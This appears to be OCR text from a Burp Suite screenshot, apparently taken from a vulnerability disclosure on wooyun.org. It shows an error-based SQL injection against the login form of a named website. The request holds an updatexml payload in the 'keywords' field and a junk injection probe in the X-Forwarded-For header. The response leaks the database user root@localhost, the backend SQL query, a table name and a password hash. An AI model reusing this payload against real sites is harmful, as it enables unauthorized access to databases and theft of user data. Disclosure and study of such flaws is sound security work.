 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: http://www.ledaosw.com ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: www.ledaosw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ledaosw.com/index.php?user&q=login
Cookie: PHPSESSID=rr9am34g52ai9igss2obatvhn5;
Hm_lvt_1ef72eba4e1365293de3c37eff93e60e=1447763728;
Hm_lpvt_1ef72eba4e1365293de3c37eff93e60e=1447766907;
jiathis_rdc=%7B%22http%3A//www.ledaosw.com/%22%3A%2254%7C14477668682
14%22%7D
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
keywords=admin') and
(updatexml(1,concat(0x3a,(user()*)),1))--+&password=11&x=36&y=24
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Nov 2015 13:29:39 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.2.17
Vary: Accept-Encoding
Content-Length: 364
Keep-Alive: timeout=1, max=1
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
XPATH syntax error: ':root@localhost'执行SQL语句错误!select user_id from
`dw_users` as p1 where p1.`password` =
'6512bd43d9caa6e02c990b0a82652dca' and (p1.email = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ' or p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ' or p1.username = 'admin') and
(updatexml(1,concat(0x3a,(user())),1))-- ')
? < + > Type a search term 0 matches
www.wooyun.org
Done 616 bytes | 1,194 millis